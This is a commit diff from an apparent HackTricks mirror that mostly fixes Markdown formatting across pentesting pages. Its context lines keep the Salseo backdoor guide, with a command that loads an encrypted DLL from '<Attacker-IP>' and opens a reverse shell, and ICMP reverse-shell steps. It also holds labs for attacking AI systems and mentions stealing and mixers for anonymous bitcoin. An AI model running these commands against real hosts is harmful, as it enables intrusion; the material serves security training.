mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-18 15:08:29 +00:00
GitBook: [#2873] update
This commit is contained in:
parent
553ae9e27e
commit
8153eb95a8
335 changed files with 3452 additions and 3303 deletions
|
|
@ -34,9 +34,9 @@ If you want to **share some tricks with the community** you can also submit **pu
|
|||
|
||||
****[**STM Cyber**](https://www.stmcyber.com) is a great cybersecurity company whose slogan is **HACK THE UNHACKABLE**. They perform their own research and develop their own hacking tools to **offer several valuable cybersecurity services** like pentestings, Red teams and training.
|
||||
|
||||
You can check their** blog** in [**https://blog.stmcyber.com**](https://blog.stmcyber.com)****
|
||||
You can check their **blog** in [**https://blog.stmcyber.com**](https://blog.stmcyber.com)****
|
||||
|
||||
**STM Cyber **also support cybersecurity open source projects like HackTricks :)
|
||||
**STM Cyber** also support cybersecurity open source projects like HackTricks :)
|
||||
|
||||
### [**INE**](https://ine.com)
|
||||
|
||||
|
|
@ -44,7 +44,7 @@ You can check their** blog** in [**https://blog.stmcyber.com**](https://blog.stm
|
|||
|
||||
[**INE**](https://ine.com) is a great platform to start learning or **improve** your **IT knowledge** through their huge range of **courses**. I personally like and have completed many from the [**cybersecurity section**](https://ine.com/pages/cybersecurity). **INE** also provides with the official courses to prepare the **certifications** from [**eLearnSecurity**](https://elearnsecurity.com)**.**
|
||||
|
||||
**INE **also support cybersecurity open source projects like HackTricks :)
|
||||
**INE** also support cybersecurity open source projects like HackTricks :)
|
||||
|
||||
#### **Courses and Certifications reviews**
|
||||
|
||||
|
|
@ -56,5 +56,5 @@ You can find **my reviews of the certifications eMAPT and eWPTXv2** (and their *
|
|||
|
||||
## License
|
||||
|
||||
**Copyright © Carlos Polop 2021. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on **[**HACK TRICKS**](https://github.com/carlospolop/hacktricks)** by Carlos Polop is licensed under the**[** Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)**](https://creativecommons.org/licenses/by-nc/4.0/)**.**\
|
||||
**Copyright © Carlos Polop 2021. Except where otherwise specified (the external information copied into the book belongs to the original authors), the text on** [**HACK TRICKS**](https://github.com/carlospolop/hacktricks) **by Carlos Polop is licensed under the**[ **Attribution-NonCommercial 4.0 International (CC BY-NC 4.0)**](https://creativecommons.org/licenses/by-nc/4.0/)**.**\
|
||||
**If you want to use it with commercial purposes, contact me.**
|
||||
|
|
|
|||
|
|
@ -520,7 +520,8 @@
|
|||
* [GCP - Databases Enumeration](cloud-security/gcp-security/gcp-databases-enumeration.md)
|
||||
* [GCP - Serverless Code Exec Services Enumeration](cloud-security/gcp-security/gcp-serverless-code-exec-services-enumeration.md)
|
||||
* [GCP - Buckets Enumeration](cloud-security/gcp-security/gcp-buckets-enumeration.md)
|
||||
* [Github Security](cloud-security/github-security.md)
|
||||
* [Github Security](cloud-security/github-security/README.md)
|
||||
* [Basic Github Information](cloud-security/github-security/basic-github-information.md)
|
||||
|
||||
## Physical attacks
|
||||
|
||||
|
|
|
|||
|
|
@ -2,7 +2,7 @@
|
|||
|
||||
## Presentation
|
||||
|
||||
**BrainSmasher** is a platform made with the purpose of aiding **pentesters, researcher, students, A.I. Cybersecurity engineers** to practice and learn all the techniques for **exploiting commercial A.I. **applications, by working on specifically crafted labs that reproduce several systems, like face recognition, speech recognition, ensemble image classification, autonomous drive, malware evasion, chatbot, data poisoning etc...
|
||||
**BrainSmasher** is a platform made with the purpose of aiding **pentesters, researcher, students, A.I. Cybersecurity engineers** to practice and learn all the techniques for **exploiting commercial A.I.** applications, by working on specifically crafted labs that reproduce several systems, like face recognition, speech recognition, ensemble image classification, autonomous drive, malware evasion, chatbot, data poisoning etc...
|
||||
|
||||
Every month a lab on various topic found in commercial A.I. applications will be posted, with **3 different difficulties** (named challenges), in order to **guide** the user in **understanding** all the mechanics behind it and practice **different** ways of **exploitation**.
|
||||
|
||||
|
|
@ -13,20 +13,20 @@ The platform, which is now in **beta** version, will also feature in the next fu
|
|||
All the **material and the techs for the exploitation of A.I. will be posted here** in a dedicated section of hacktricks.
|
||||
|
||||
**While** we are in **beta** version and completing the implementation of all the above described features, the subscription and all the already posted labs with their relative **challenges are free**.\
|
||||
**So start learning how to exploit A.I. for free while you can in **[**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)****\
|
||||
**So start learning how to exploit A.I. for free while you can in** [**BrA.I.Smasher Website**](https://beta.brainsmasher.eu)****\
|
||||
****ENJOY ;)
|
||||
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity _
|
||||
_A big thanks to Hacktricks and Carlos Polop for giving us this opportunity_ 
|
||||
|
||||
> _Walter Miele from BrA.I.nsmasher_
|
||||
|
||||
## Registry Challenge
|
||||
|
||||
In order to register in [**BrA.I.Smasher **](https://beta.brainsmasher.eu)you need to solve an easy challenge ([**here**](https://beta.brainsmasher.eu/registrationChallenge)).\
|
||||
In order to register in [**BrA.I.Smasher** ](https://beta.brainsmasher.eu)you need to solve an easy challenge ([**here**](https://beta.brainsmasher.eu/registrationChallenge)).\
|
||||
Just think how you can confuse a neuronal network while not confusing the other one knowing that one detects better the panda while the other one is worse...
|
||||
|
||||
{% hint style="info" %}
|
||||
However, if at some point you **don't know how to solve** the challenge, or **even if you solve it**, check out the official solution in [**google colab**](https://colab.research.google.com/drive/1MR8i_ATm3bn3CEqwaEnRwF0eR25yKcjn?usp=sharing).
|
||||
However, if at some point you **don't know how to solve** the challenge, or **even if you solve it**, check out the official solution in [**google colab**](https://colab.research.google.com/drive/1MR8i\_ATm3bn3CEqwaEnRwF0eR25yKcjn?usp=sharing).
|
||||
{% endhint %}
|
||||
|
||||
I have to tell you that there are **easier ways** to pass the challenge, but this **solution** is **awesome** as you will learn how to pass the challenge performing an **Adversarial Image performing a Fast Gradient Signed Method (FGSM) attack for images.**
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
The purpose here is to introduce the user to some basic concepts about **A.I. apps exploiting**, via some easy to follow scripts, which represents the core for writing useful tools.\<br>\
|
||||
In this example (which can be used to solve the easy labs of BrainSmasher) by recalling also what is written in the solution for the introduction challenge, we will provide a simple yet useful way, in order to iteratively produce some corrupted images, to bruteforce the face recon easy labs (and thus also real applications that relies on the same principles)
|
||||
|
||||
Of course we will not provide the full code but only the core part for the exploiting of the model,** instead some exercises will be left to the user (the pentesting part)**, in order to complete the tool. We will provides also some hints, just to give an idea of what can be done.
|
||||
Of course we will not provide the full code but only the core part for the exploiting of the model, **instead some exercises will be left to the user (the pentesting part)**, in order to complete the tool. We will provides also some hints, just to give an idea of what can be done.
|
||||
|
||||
The script can be found at [**IMAGE BRUTEFORCER**](https://colab.research.google.com/drive/1kUiWGRKr4vhqjI9Xgaqw3D5z3SeTXKmV)
|
||||
|
||||
|
|
|
|||
|
|
@ -2,9 +2,9 @@
|
|||
|
||||
### Hello!!
|
||||
|
||||
This is** Carlos Polop**.
|
||||
This is **Carlos Polop**.
|
||||
|
||||
First of all, I want to indicate that **I don't own this entire book**, a lot of** information was copy/pasted from other websites and that content belongs to them** (this is indicated on the pages).
|
||||
First of all, I want to indicate that **I don't own this entire book**, a lot of **information was copy/pasted from other websites and that content belongs to them** (this is indicated on the pages).
|
||||
|
||||
I also wants to say **thanks to all the people that share cyber-security related information for free** on the Internet. Thanks to them I learn new hacking techniques that then I add to Hacktricks.
|
||||
|
||||
|
|
@ -13,18 +13,18 @@ I also wants to say **thanks to all the people that share cyber-security related
|
|||
If for some weird reason you are interested in knowing about my bio here you have a summary:
|
||||
|
||||
* I've worked in different companies as sysadmin, developer and **pentester**.
|
||||
* I'm a **Telecommunications Engineer** with a **Masters **in **Cybersecurity**
|
||||
* Relevant certifications: **OSCP, OSWE**, **CRTP, eMAPT, eWPTXv2 **and Professional Drone pilot.
|
||||
* I speak **Spanish **and **English **and little of French (some day I will improve that).
|
||||
* I'm a **Telecommunications Engineer** with a **Masters** in **Cybersecurity**
|
||||
* Relevant certifications: **OSCP, OSWE**, **CRTP, eMAPT, eWPTXv2** and Professional Drone pilot.
|
||||
* I speak **Spanish** and **English** and little of French (some day I will improve that).
|
||||
* I'm a **CTF player**
|
||||
* I'm very proud of this **book **and my **PEASS **(I'm talking about these peass: [https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite))
|
||||
* I'm very proud of this **book** and my **PEASS** (I'm talking about these peass: [https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite))
|
||||
* And I really enjoy researching, playing CTFs, pentesting and everything related to **hacking**.
|
||||
|
||||
### Support HackTricks
|
||||
|
||||
Thank you for be **reading this**!
|
||||
|
||||
Do you use **Hacktricks every day**? Did you find the book **very** **useful**? Would you like to **receive extra help** with cybersecurity questions? Would you like to **find more and higher quality content on Hacktricks**? [**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop)** so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
||||
Do you use **Hacktricks every day**? Did you find the book **very** **useful**? Would you like to **receive extra help** with cybersecurity questions? Would you like to **find more and higher quality content on Hacktricks**? [**Support Hacktricks through github sponsors**](https://github.com/sponsors/carlospolop) **so we can dedicate more time to it and also get access to the Hacktricks private group where you will get the help you need and much more!**
|
||||
|
||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks **or** PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to** give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
If you want to know about my **latest modifications**/**additions** or you have **any suggestion for HackTricks** or **PEASS**, **join the** [**💬**](https://emojipedia.org/speech-balloon/)[**telegram group**](https://t.me/peass), or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**\
|
||||
If you want to **share some tricks with the community** you can also submit **pull requests** to [**https://github.com/carlospolop/hacktricks**](https://github.com/carlospolop/hacktricks) that will be reflected in this book and don't forget to **give ⭐** on **github** to **motivate** **me** to continue developing this book.
|
||||
|
|
|
|||
|
|
@ -5,7 +5,7 @@
|
|||
To start extracting data from an Android device it has to be unlocked. If it's locked you can:
|
||||
|
||||
* Check if the device has debugging via USB activated.
|
||||
* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full_papers/Aviv.pdf)
|
||||
* Check for a possible [smudge attack](https://www.usenix.org/legacy/event/woot10/tech/full\_papers/Aviv.pdf)
|
||||
* Try with [Brute-force](https://www.cultofmac.com/316532/this-brute-force-device-can-crack-any-iphones-pin-code/)
|
||||
|
||||
## Data Adquisition
|
||||
|
|
@ -14,7 +14,7 @@ Create an [android backup using adb](mobile-apps-pentesting/android-app-pentesti
|
|||
|
||||
### If root access or physical connection to JTAG interface
|
||||
|
||||
* `cat /proc/partitions` (search the path to the flash memory, generally the first entry is _mmcblk0 _and corresponds to the whole flash memory).
|
||||
* `cat /proc/partitions` (search the path to the flash memory, generally the first entry is _mmcblk0_ and corresponds to the whole flash memory).
|
||||
* `df /data` (Discover the block size of the system).
|
||||
* dd if=/dev/block/mmcblk0 of=/sdcard/blk0.img bs=4096 (execute it with the information gathered from the block size).
|
||||
|
||||
|
|
|
|||
|
|
@ -12,7 +12,7 @@ Compile those projects for the architecture of the windows box where your are go
|
|||
|
||||
You can **select the architecture** inside Visual Studio in the **left "Build" Tab** in **"Platform Target".**
|
||||
|
||||
**(**If you can't find this options press in **"Project Tab" **and then in **"\<Project Name> Properties"**)
|
||||
**(**If you can't find this options press in **"Project Tab"** and then in **"\<Project Name> Properties"**)
|
||||
|
||||

|
||||
|
||||
|
|
@ -22,7 +22,7 @@ Then, build both projects (Build -> Build Solution) (Inside the logs will appear
|
|||
|
||||
## Prepare the Backdoor
|
||||
|
||||
First of all, you will need to encode the **EvilSalsa.dll. **To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**
|
||||
First of all, you will need to encode the **EvilSalsa.dll.** To do so, you can use the python script **encrypterassembly.py** or you can compile the project **EncrypterAssembly**
|
||||
|
||||
### **Python**
|
||||
|
||||
|
|
@ -62,7 +62,7 @@ SalseoLoader.exe password \\<Attacker-IP>/folder/evilsalsa.dll.txt reverseudp <A
|
|||
|
||||
### **Getting a ICMP reverse shell (encoded dll already inside the victim)**
|
||||
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download: **[**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)****
|
||||
**This time you need a special tool in the client to receive the reverse shell. Download:** [**https://github.com/inquisb/icmpsh**](https://github.com/inquisb/icmpsh)****
|
||||
|
||||
#### **Disable ICMP Replies:**
|
||||
|
||||
|
|
@ -95,7 +95,7 @@ Open the SalseoLoader project using Visual Studio.
|
|||
|
||||
### Install DllExport for this project
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager **--> **Manage NuGet Packages for Solution...**
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
@ -103,27 +103,27 @@ Open the SalseoLoader project using Visual Studio.
|
|||
|
||||
.png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport_Configure.bat**
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
||||
|
||||
### **U**ninstall DllExport
|
||||
|
||||
Press **Uninstall **(yeah, its weird but trust me, it is necessary)
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
|
||||
.png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport_configure**
|
||||
### **Exit Visual Studio and execute DllExport\_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
|
||||
Then, go to your **SalseoLoader folder **and **execute DllExport_Configure.bat**
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport\_Configure.bat**
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices **(inside **Namespace for DllExport**) and press **Apply**
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
|
||||
.png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
|
||||
**\[DllExport] **should not be longer marked as error
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
|
||||
.png>)
|
||||
|
||||
|
|
|
|||
|
|
@ -5,8 +5,8 @@
|
|||
* **Smart contract**: Smart contracts are simply **programs stored on a blockchain that run when predetermined conditions are met**. They typically are used to automate the **execution** of an **agreement** so that all participants can be immediately certain of the outcome, without any intermediary’s involvement or time loss. (From [here](https://www.ibm.com/topics/smart-contracts)).
|
||||
* Basically, a smart contract is a **piece of code** that is going to be executed when people access and accept the contract. Smart contracts **run in blockchains** (so the results are stored inmutable) and can be read by the people before accepting them.
|
||||
* **dApps**: **Decentralised applications** are implemented on top of **smart** **contracts**. They usually have a front-end where the user can interact with the app, the **back-end** is public (so it can be audited) and is implemented as a **smart contract**. Sometimes the use of a database is needed, Ethereum blockchain allocates certain storage to each account.
|
||||
* **Tokens & coins**: A **coin** is a cryptocurrency that act as **digital** **money** and a **token** is something that **represents **some **value** but it's not a coin.
|
||||
* **Utility Tokens**: These tokens allow the user to** access certain service later** (it's something that have some value in a specific environment).
|
||||
* **Tokens & coins**: A **coin** is a cryptocurrency that act as **digital** **money** and a **token** is something that **represents** some **value** but it's not a coin.
|
||||
* **Utility Tokens**: These tokens allow the user to **access certain service later** (it's something that have some value in a specific environment).
|
||||
* **Security Tokens**: These represents the **ownership** or some asset.
|
||||
* **DeFi**: **Decentralized Finance**.
|
||||
* **DEX: Decentralized Exchange Platforms**.
|
||||
|
|
@ -14,7 +14,7 @@
|
|||
|
||||
## Consensus Mechanisms
|
||||
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**. 
|
||||
|
||||
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
||||
|
||||
|
|
@ -25,9 +25,9 @@ The **miners** will **select several transactions** and then start **computing t
|
|||
|
||||
### Proof Of Stake (PoS)
|
||||
|
||||
PoS accomplishes this by **requiring that validators have some quantity of blockchain tokens**, requiring **potential attackers to acquire a large fraction of the tokens **on the blockchain to mount an attack.\
|
||||
PoS accomplishes this by **requiring that validators have some quantity of blockchain tokens**, requiring **potential attackers to acquire a large fraction of the tokens** on the blockchain to mount an attack.\
|
||||
In this kind of consensus, the more tokens a miner has, the more probably it will be that the miner will be asked to create the next block.\
|
||||
Compared with PoW, this greatly **reduced the energy consumption **the miners are expending.
|
||||
Compared with PoW, this greatly **reduced the energy consumption** the miners are expending.
|
||||
|
||||
## Bitcoin
|
||||
|
||||
|
|
@ -70,14 +70,14 @@ Each bitcoin transaction has several fields:
|
|||
|
||||
* **Inputs**: The amount and address **from** where **bitcoins** are **being** transferred
|
||||
* **Outputs**: The address and amounts that each **transferred** to **each** **output**
|
||||
* **Fee: **The amount of **money** that is **payed** to the **miner** of the transaction
|
||||
* **Script_sig**: Script signature of the transaction
|
||||
* **Script_type**: Type of transaction
|
||||
* **Fee:** The amount of **money** that is **payed** to the **miner** of the transaction
|
||||
* **Script\_sig**: Script signature of the transaction
|
||||
* **Script\_type**: Type of transaction
|
||||
|
||||
There are **2 main types** of transactions:
|
||||
|
||||
* **P2PKH: "Pay To Public Key Hash"**: This is how transactions are made. You are requiring the **sender** to supply a valid **signature** (from the private key) and **public** **key**. The transaction output script will use the signature and public key and through some cryptographic functions will check **if it matches** with the public key hash, if it does, then the **funds** will be **spendable**. This method conceals your public key in the form of a hash for extra security.
|
||||
* **P2SH: "Pay To Script Hash": **The outputs of a transaction are just **scripts **(this means the person how want this money send a script) that, if are **executed with specific parameters, will result in a boolean of `true` or `false`**. If a miner runs the output script with the supplied parameters and results in `true`, the **money will be sent to your desired output**. `P2SH` is used for **multi-signature** wallets making the output scripts** logic that checks for multiple signatures before accepting the transaction**. `P2SH` can also be used to allow anyone, or no one, to spend the funds. If the output script of a P2SH transaction is just `1` for true, then attempting to spend the output without supplying parameters will just result in `1` making the money spendable by anyone who tries. This also applies to scripts that return `0`, making the output spendable by no one.
|
||||
* **P2SH: "Pay To Script Hash":** The outputs of a transaction are just **scripts** (this means the person how want this money send a script) that, if are **executed with specific parameters, will result in a boolean of `true` or `false`**. If a miner runs the output script with the supplied parameters and results in `true`, the **money will be sent to your desired output**. `P2SH` is used for **multi-signature** wallets making the output scripts **logic that checks for multiple signatures before accepting the transaction**. `P2SH` can also be used to allow anyone, or no one, to spend the funds. If the output script of a P2SH transaction is just `1` for true, then attempting to spend the output without supplying parameters will just result in `1` making the money spendable by anyone who tries. This also applies to scripts that return `0`, making the output spendable by no one.
|
||||
|
||||
### Lightning Network
|
||||
|
||||
|
|
@ -86,7 +86,7 @@ This **improves** bitcoin blockchain **speed** (it just on allow 7 payments per
|
|||
|
||||
.png>)
|
||||
|
||||
Normal use of the Lightning Network consists of **opening a payment channel** by committing a funding transaction to the relevant base blockchain (layer 1), followed by making** any number **of Lightning Network **transactions** that update the tentative distribution of the channel's funds **without broadcasting those to the blockchain**, optionally followed by closing the payment channel by **broadcasting** the **final** **version** of the settlement transaction to distribute the channel's funds.
|
||||
Normal use of the Lightning Network consists of **opening a payment channel** by committing a funding transaction to the relevant base blockchain (layer 1), followed by making **any number** of Lightning Network **transactions** that update the tentative distribution of the channel's funds **without broadcasting those to the blockchain**, optionally followed by closing the payment channel by **broadcasting** the **final** **version** of the settlement transaction to distribute the channel's funds.
|
||||
|
||||
Note that any of the both members of the channel can stop and send the final state of the channel to the blockchain at any time.
|
||||
|
||||
|
|
@ -98,7 +98,7 @@ Theoretically the inputs of one transaction can belong to different users, but i
|
|||
|
||||
### UTXO Change Address Detection
|
||||
|
||||
**UTXO** means** Unspent Transaction Outputs** (UTXOs). In a transaction that uses the output from a previous transaction as an input, the **whole output need to be spent** (to avoid double-spend attacks). Therefore, if the intention was to **send** just **part** of the money from that output to an address and **keep** the **other** **part**,** 2 different outputs **will appear: the **intended** one and a **random new change address** where the rest of the money will be saved.
|
||||
**UTXO** means **Unspent Transaction Outputs** (UTXOs). In a transaction that uses the output from a previous transaction as an input, the **whole output need to be spent** (to avoid double-spend attacks). Therefore, if the intention was to **send** just **part** of the money from that output to an address and **keep** the **other** **part**, **2 different outputs** will appear: the **intended** one and a **random new change address** where the rest of the money will be saved.
|
||||
|
||||
Then, a watcher can make the assumption that **the new change address generated belong to the owner of the UTXO**.
|
||||
|
||||
|
|
@ -108,7 +108,7 @@ Some people gives data about theirs bitcoin addresses in different webs on Inter
|
|||
|
||||
### Transaction Graphs
|
||||
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain. 
|
||||
|
||||
### **Unnecessary input heuristic**
|
||||
|
||||
|
|
@ -140,8 +140,8 @@ The correct behaviour by wallets is to not spend coins that have landed on an al
|
|||
### Other Blockchain Analysis
|
||||
|
||||
* **Exact Payment Amounts**: In order to avoid transactions with a change, the payment needs to be equal to the UTXO (which is highly unexpected). Therefore, a **transaction with no change address are probably transfer between 2 addresses of the same user**.
|
||||
* **Round Numbers**: In a transaction, if one of the outputs is a "**round number**", it's highly probable that this is a **payment to a human that put that **"round number" **price**, so the other part must be the leftover.
|
||||
* **Wallet fingerprinting: **A careful analyst sometimes deduce which software created a certain transaction, because the many **different wallet softwares don't always create transactions in exactly the same way**. Wallet fingerprinting can be used to detect change outputs because a change output is the one spent with the same wallet fingerprint.
|
||||
* **Round Numbers**: In a transaction, if one of the outputs is a "**round number**", it's highly probable that this is a **payment to a human that put that** "round number" **price**, so the other part must be the leftover.
|
||||
* **Wallet fingerprinting:** A careful analyst sometimes deduce which software created a certain transaction, because the many **different wallet softwares don't always create transactions in exactly the same way**. Wallet fingerprinting can be used to detect change outputs because a change output is the one spent with the same wallet fingerprint.
|
||||
* **Amount & Timing correlations**: If the person that performed the transaction **discloses** the **time** and/or **amount** of the transaction, it can be easily **discoverable**.
|
||||
|
||||
### Traffic analysis
|
||||
|
|
@ -160,14 +160,14 @@ For more attacks read [https://en.bitcoin.it/wiki/Privacy](https://en.bitcoin.it
|
|||
|
||||
### Obtaining Bitcoins Anonymously
|
||||
|
||||
* **Cash trades: **Buy bitcoin using cash.
|
||||
* **Cash substitute: **Buy gift cards or similar and exchange them for bitcoin online.
|
||||
* **Mining: **Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled_mining) generally know the hasher's IP address.
|
||||
* **Stealing: **In theory another way of obtaining anonymous bitcoin is to steal them.
|
||||
* **Cash trades:** Buy bitcoin using cash.
|
||||
* **Cash substitute:** Buy gift cards or similar and exchange them for bitcoin online.
|
||||
* **Mining:** Mining is the most anonymous way to obtain bitcoin. This applies to solo-mining as [mining pools](https://en.bitcoin.it/wiki/Pooled\_mining) generally know the hasher's IP address.
|
||||
* **Stealing:** In theory another way of obtaining anonymous bitcoin is to steal them.
|
||||
|
||||
### Mixers
|
||||
|
||||
A user would** send bitcoins to a mixing service** and the service would **send different bitcoins back to the user**, minus a fee. In theory an adversary observing the blockchain would be** unable to link** the incoming and outgoing transactions.
|
||||
A user would **send bitcoins to a mixing service** and the service would **send different bitcoins back to the user**, minus a fee. In theory an adversary observing the blockchain would be **unable to link** the incoming and outgoing transactions.
|
||||
|
||||
However, the user needs to trust the mixing service to return the bitcoin and also to not be saving logs about the relations between the money received and sent.\
|
||||
Some other services can be also used as mixers, like Bitcoin casinos where you can send bitcoins and retrieve them later.
|
||||
|
|
@ -180,13 +180,13 @@ This offers a new level of privacy, however, **some** **transactions** where som
|
|||
Examples of (likely) CoinJoin transactions IDs on bitcoin's blockchain are `402d3e1df685d1fdf82f36b220079c1bf44db227df2d676625ebcbee3f6cb22a` and `85378815f6ee170aa8c26694ee2df42b99cff7fa9357f073c1192fff1f540238`.
|
||||
|
||||
[**https://coinjoin.io/en**](https://coinjoin.io/en)****\
|
||||
**Similar to coinjoin but better and for ethereum you have **[**Tornado Cash**](https://tornado.cash)** (the money is given from miners, so it jus appear in your waller).**
|
||||
**Similar to coinjoin but better and for ethereum you have** [**Tornado Cash**](https://tornado.cash) **(the money is given from miners, so it jus appear in your waller).**
|
||||
|
||||
### PayJoin
|
||||
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value.
|
||||
The type of CoinJoin discussed in the previous section can be easily identified as such by checking for the multiple outputs with the same value. 
|
||||
|
||||
PayJoin (also called pay-to-end-point or P2EP) is a special type of CoinJoin between two parties where one party pays the other. The transaction then **doesn't have the distinctive multiple outputs **with the same value, and so is not obviously visible as an equal-output CoinJoin. Consider this transaction:
|
||||
PayJoin (also called pay-to-end-point or P2EP) is a special type of CoinJoin between two parties where one party pays the other. The transaction then **doesn't have the distinctive multiple outputs** with the same value, and so is not obviously visible as an equal-output CoinJoin. Consider this transaction:
|
||||
|
||||
```
|
||||
2 btc --> 3 btc
|
||||
|
|
@ -201,10 +201,10 @@ If PayJoin transactions became even moderately used then it would make the **com
|
|||
|
||||
### Wallet Synchronization
|
||||
|
||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet **(which is maximally private) and **client-side block filtering** (which is very good).
|
||||
Bitcoin wallets must somehow obtain information about their balance and history. As of late-2018 the most practical and private existing solutions are to use a **full node wallet** (which is maximally private) and **client-side block filtering** (which is very good).
|
||||
|
||||
* **Full node: **Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in.
|
||||
* **Client-side block filtering: **Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an** element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||
* **Full node:** Full nodes download the entire blockchain which contains every on-chain [transaction](https://en.bitcoin.it/wiki/Transaction) that has ever happened in bitcoin. So an adversary watching the user's internet connection will not be able to learn which transactions or addresses the user is interested in. 
|
||||
* **Client-side block filtering:** Client-side block filtering works by having **filters** created that contains all the **addresses** for every transaction in a block. The filters can test whether an **element is in the set**; false positives are possible but not false negatives. A lightweight wallet would **download** all the filters for every **block** in the **blockchain** and check for matches with its **own** **addresses**. Blocks which contain matches would be downloaded in full from the peer-to-peer network, and those blocks would be used to obtain the wallet's history and current balance.
|
||||
|
||||
### Tor
|
||||
|
||||
|
|
@ -228,7 +228,7 @@ If change avoidance is not an option then **creating more than one change output
|
|||
|
||||
## Monero
|
||||
|
||||
When Monero was developed, the gaping need for **complete anonymity **was what it sought to resolve, and to a large extent, it has filled that void.
|
||||
When Monero was developed, the gaping need for **complete anonymity** was what it sought to resolve, and to a large extent, it has filled that void.
|
||||
|
||||
## Ethereum
|
||||
|
||||
|
|
@ -248,7 +248,7 @@ When Jordan sends the money, 1.00231 ETH will be deducted from Jordan's account.
|
|||
|
||||
Additionally, Jordan can also set a max fee (`maxFeePerGas`) for the transaction. The difference between the max fee and the actual fee is refunded to Jordan, i.e. `refund = max fee - (base fee + priority fee)`. Jordan can set a maximum amount to pay for the transaction to execute and not worry about overpaying "beyond" the base fee when the transaction is executed.
|
||||
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed.
|
||||
As the base fee is calculated by the network based on demand for block space, this last param: maxFeePerGas helps to control the maximum fee that is going to be payed. 
|
||||
|
||||
### Transactions
|
||||
|
||||
|
|
@ -272,10 +272,10 @@ Note that there isn't any field for the origin address, this is because this can
|
|||
|
||||
## References
|
||||
|
||||
* [https://en.wikipedia.org/wiki/Proof_of_stake](https://en.wikipedia.org/wiki/Proof_of_stake)
|
||||
* [https://en.wikipedia.org/wiki/Proof\_of\_stake](https://en.wikipedia.org/wiki/Proof\_of\_stake)
|
||||
* [https://www.mycryptopedia.com/public-key-private-key-explained/](https://www.mycryptopedia.com/public-key-private-key-explained/)
|
||||
* [https://bitcoin.stackexchange.com/questions/3718/what-are-multi-signature-transactions](https://bitcoin.stackexchange.com/questions/3718/what-are-multi-signature-transactions)
|
||||
* [https://ethereum.org/en/developers/docs/transactions/](https://ethereum.org/en/developers/docs/transactions/)
|
||||
* [https://ethereum.org/en/developers/docs/gas/](https://ethereum.org/en/developers/docs/gas/)
|
||||
